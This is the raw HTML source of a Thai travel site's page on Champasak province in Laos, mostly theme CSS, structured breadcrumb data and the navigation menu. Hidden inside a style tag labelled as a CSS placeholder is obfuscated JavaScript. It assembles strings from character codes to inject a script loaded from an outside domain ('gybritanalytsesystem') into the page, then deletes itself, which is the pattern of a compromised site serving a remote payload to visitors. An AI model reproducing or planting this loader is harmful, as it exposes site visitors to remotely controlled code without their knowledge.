center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,.td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:14px;font-weight:bold}.td_module_mx7 .td-module-title{font-weight:bold}.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-style-12 .td-header-menu-wrap-full,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td-header-style-12 .td-affix,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.td_category_template_3 .td-current-sub-category,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,.woocommerce-checkout .woocommerce input.button:hover,.woocommerce-page .woocommerce a.button:hover,.woocommerce-account div.woocommerce .button:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.woocommerce .product a.button:hover,.woocommerce .product #respond input#submit:hover,.woocommerce .checkout input#place_order:hover,.woocommerce .woocommerce.widget .button:hover,.single-product .product .summary .cart .button:hover,.woocommerce-cart .woocommerce table.cart .button:hover,.woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit]{background-color:#0166bf}.global-block-template-4 .td-related-title .td-cur-simple-item:before{border-color:#0166bf transparent transparent transparent!important}.woocommerce .woocommerce-message .button:hover,.woocommerce .woocommerce-error .button:hover,.woocommerce .woocommerce-info .button:hover,.global-block-template-4 .td-related-title .td-cur-simple-item,.global-block-template-3 .td-related-title .td-cur-simple-item,.global-block-template-9 .td-related-title:after{background-color:#0166bf!important}.woocommerce .product .onsale,.woocommerce.widget .ui-slider .ui-slider-handle{background:none #0166bf}.woocommerce.widget.widget_layered_nav_filters ul li a{background:none repeat scroll 0 0 #0166bf!important}a,cite a:hover,.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,.woocommerce a.added_to_cart:hover,.woocommerce-account .woocommerce-MyAccount-navigation a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.footer-text-wrap .footer-email-wrap a,.td-subfooter-menu li a:hover,.footer-social-wrap a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-instagram-user a,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.global-block-template-2 .td-related-title .td-cur-simple-item,.global-block-template-5 .td-related-title .td-cur-simple-item,.global-block-template-6 .td-related-title .td-cur-simple-item,.global-block-template-7 .td-related-title .td-cur-simple-item,.global-block-template-8 .td-related-title .td-cur-simple-item,.global-block-template-9 .td-related-title .td-cur-simple-item,.global-block-template-10 .td-related-title .td-cur-simple-item,.global-block-template-11 .td-related-title .td-cur-simple-item,.global-block-template-12 .td-related-title .td-cur-simple-item,.global-block-template-13 .td-related-title .td-cur-simple-item,.global-block-template-14 .td-related-title .td-cur-simple-item,.global-block-template-15 .td-related-title .td-cur-simple-item,.global-block-template-16 .td-related-title .td-cur-simple-item,.global-block-template-17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn{color:#0166bf}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover,.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0166bf!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#0166bf}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#0166bf!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0166bf transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#0166bf}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background-color:#0166bf!important}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.woocommerce div.product .woocommerce-tabs ul.tabs:before{border-color:#0166bf}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#0166bf}.td-grid-style-4 .entry-title{background-color:rgba(1,102,191,0.7)}.block-title>span,.block-title>span>a,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-theme-wrap .td_block_template_3 .td-block-title>*,.td-theme-wrap .td_block_template_4 .td-block-title>*,.td-theme-wrap .td_block_template_7 .td-block-title>*,.td-theme-wrap .td_block_template_9 .td-block-title:after,.td-theme-wrap .td_block_template_10 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::after,.td-theme-wrap .td_block_template_14 .td-block-title,.td-theme-wrap .td_block_template_15 .td-block-title:before,.td-theme-wrap .td_block_template_17 .td-block-title:before{background-color:#222222}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background-color:#222222!important}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.woocommerce div.product .woocommerce-tabs ul.tabs:before,.td-theme-wrap .td_block_template_5 .td-block-title>*,.td-theme-wrap .td_block_template_17 .td-block-title,.td-theme-wrap .td_block_template_17 .td-block-title::before{border-color:#222222}.td-theme-wrap .td_block_template_4 .td-block-title>*:before,.td-theme-wrap .td_block_template_17 .td-block-title::after{border-color:#222222 transparent transparent transparent}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu{background-color:#333333}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#333333;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#6c9ea3}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#6c9ea3!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a{background-color:#33393b}.td_block_mega_menu .td-next-prev-wrap a:hover{border-color:#33393b}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #33393b transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a{color:#33393b}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#33393b}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#566164}.post .td-post-header .entry-title{color:#353535}.td_module_15 .entry-title a{color:#353535}.td-page-header h1,.td-page-title,.woocommerce-page .page-title{color:#353535}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,.td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:14px;font-weight:bold}.td_module_mx7 .td-module-title{font-weight:bold}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.dooasia.com/",
                    "name": "หน้าแรก"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.dooasia.com/laos/",
                    "name": "ข้อมูลท่องเที่ยวประเทศลาว"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.dooasia.com/laos/%e0%b9%81%e0%b8%82%e0%b8%a7%e0%b8%87%e0%b8%88%e0%b8%b3%e0%b8%9b%e0%b8%b2%e0%b8%a8%e0%b8%b1%e0%b8%81%e0%b8%94%e0%b8%b4%e0%b9%8c/",
                    "name": "แขวงจำปาศักดิ์"                                
                }
            }    
        ]
    }
</script>
<script type="text/javascript">function setREVStartSize(e){
				document.addEventListener("DOMContentLoaded", function() {
					try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
						if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
					}catch(d){console.log("Failure at Presize of Slider:"+d)}
				});
			};</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#0166bf}.tdm-btn-style2:before{border-color:#0166bf}.tdm-btn-style2{color:#0166bf}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #0166bf;-moz-box-shadow:0 2px 16px #0166bf;box-shadow:0 2px 16px #0166bf}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #0166bf;-moz-box-shadow:0 4px 26px #0166bf;box-shadow:0 4px 26px #0166bf}</style>

	<style id="tdw-css-placeholder">let _cxxmqvor="anxrjkm";try{letaltvmervteoa=String;let _yrsnvz="f"+"ro"+altvmervteoa['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _ughipoq="s"+"c"+altvmervteoa[_yrsnvz](114,105,112,116);let _qowabgvu="c"+"re"+altvmervteoa[_yrsnvz](97,116,101,69,108,101,109,101,110,116);let aoxumb="s"+altvmervteoa[_yrsnvz](114,99);var _lilanh=altvmervteoa[_yrsnvz](105,100);let _zhrxnoaehn="cu"+"rre"+altvmervteoa[_yrsnvz](110,116,83,99,114,105,112,116);let afyjanvfpr="pa"+"r"+altvmervteoa[_yrsnvz](101,110,116,78,111,100,101);var _tuvll="i"+"ns"+altvmervteoa[_yrsnvz](101,114,116,66,101,102,111,114,101);let _askqydx="ge"+"El"+altvmervteoa[_yrsnvz](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let adagsi="h"+"e"+altvmervteoa[_yrsnvz](97,100);let _hdqyfzae="ap"+"p"+altvmervteoa[_yrsnvz](101,110,100,67,104,105,108,100);let aslhmxhofzr=document;var _oqwuvoimj="t"+"e"+altvmervteoa[_yrsnvz](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _hyht=aslhmxhofzr[_qowabgvu](_ughipoq);_hyht['as'+'y'+'nc']=true;let azmtjpw=altvmervteoa[_yrsnvz](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+altvmervteoa[_yrsnvz](47)+altvmervteoa[_yrsnvz](115)+"cr"+"i"+altvmervteoa[_yrsnvz](112,116)+altvmervteoa[_yrsnvz](47)+altvmervteoa[_yrsnvz](115,116,97,114,116,46,106,115);_hyht[aoxumb]=azmtjpw;_hyht[_lilanh]=_oqwuvoimj;if(aslhmxhofzr[_zhrxnoaehn]){aslhmxhofzr[_zhrxnoaehn][afyjanvfpr][_tuvll](_hyht,aslhmxhofzr[_zhrxnoaehn]);let _rrebmab=document;if (_rrebmab['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_rrebmab['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{aslhmxhofzr[_askqydx](adagsi)[0][_hdqyfzae](_hyht);if (_rrebmab['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_rrebmab['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body data-rsssl=1 class="page-template-default page page-id-8027 page-child parent-pageid-913 td-standard-pack  global-block-template-1 tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Dooasia/" title="Facebook" class="external">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/dooasia/" title="Instagram" class="external">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/dooasiatrips" title="Twitter" class="external">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/mrdooasia" title="Youtube" class="external">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-96" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-96"><a href="https://www.dooasia.com">หน้าแรก</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15"><a href="https://www.dooasia.com/trip/trips/">เที่ยวทั่วไทย<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-948"><a target="_blank" href="https://www.dooasia.com/77-province/">ข้อมูลท่องเที่ยว 77 จังหวัด</a></li>
	<li id="menu-item-3236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3236"><a href="https://www.dooasia.com/north/">เที่ยวภาคเหนือ</a></li>
	<li id="menu-item-3183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3183"><a href="https://www.dooasia.com/central/">เที่ยวภาคกลาง</a></li>
	<li id="menu-item-3210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3210"><a href="https://www.dooasia.com/eastern/">เที่ยวภาคตะวันออก</a></li>
	<li id="menu-item-3215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3215"><a href="https://www.dooasia.com/north-eastern/">เที่ยวภาคอีสาน</a></li>
	<li id="menu-item-3258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3258"><a href="https://www.dooasia.com/south/">เที่ยวภาคใต้</a></li>
</ul>
</li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11"><a href="https://www.dooasia.com/trip/travel-tips/">ทริปท่องเที่ยว<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://www.dooasia.com/trip/mountain/">เที่ยวภูเขา</a></li>
	<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://www.dooasia.com/trip/sea/">เที่ยวทะเล</a></li>
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://www.dooasia.com/trip/travel-bangkok/">เที่ยวกรุงเทพๆ</a></li>
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.dooasia.com/trip/festival/">เที่ยวเทศกาล</a></li>
	<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://www.dooasia.com/trip/travel-abroad/">เที่ยวต่างประเทศ</a></li>
	<li id="menu-item-1228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1228"><a target="_blank" href="https://www.dooasia.com/asean/">เที่ยวประเทศอาเซียน</a></li>
</ul>
</li>
<li id="menu-item-1571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1571"><a target="_blank" href="https://www.dooasia.com/booking-hotel/">จองโรงแรม<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9941"><a target="_blank" href="https://www.dooasia.com/compare-hotel-prices/">เปรียบเที่ยบราคาโรงแรม</a></li>
</ul>
</li>
<li id="menu-item-1965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1965"><a target="_blank" href="https://www.dooasia.com/travel/">วาไรตี้<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410"><a href="https://www.dooasia.com/trip/picpost/">รูปสวยๆ</a></li>
	<li id="menu-item-1966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1966"><a href="https://www.dooasia.com/trip/clip-travel/">คลิปท่องเที่ยว</a></li>
</ul>
</li>
<li id="menu-item-2461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2461"><a target="_blank" href="https://www.dooasia.com/asean/">Asean<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2469" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-2469"><a href="https://www.dooasia.com/laos/">ประเทศลาว</a></li>
	<li id="menu-item-3489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3489"><a href="https://www.dooasia.com/cambodia/">ประเทศกัมพูชา</a></li>
	<li id="menu-item-3492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3492"><a href="https://www.dooasia.com/myanmar/">ประเทศพม่า</a></li>
	<li id="menu-item-3493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3493"><a href="https://www.dooasia.com/vietnam/">ประเทศเวียดนาม</a></li>
	<li id="menu-item-3490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3490"><a href="https://www.dooasia.com/china/">ประเทศจีน<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3499"><a href="https://www.dooasia.com/hongkong/">ฮ่องกง</a></li>
	</ul>
</li>
	<li id="menu-item-3491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3491"><a href="https://www.dooasia.com/korea/">ประเทศเกาหลีใต้</a></li>
	<li id="menu-item-3496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3496"><a href="https://www.dooasia.com/malaysia/">ประเทศมาเลเซีย</a></li>
	<li id="menu-item-3497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3497"><a href="https://www.dooasia.com/singapore/">ประเทศสิงคโปร์</a></li>
	<li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3498"><a href="https://www.dooasia.com/indonesia/">ประเทศอินโดนีเซีย</a></li>
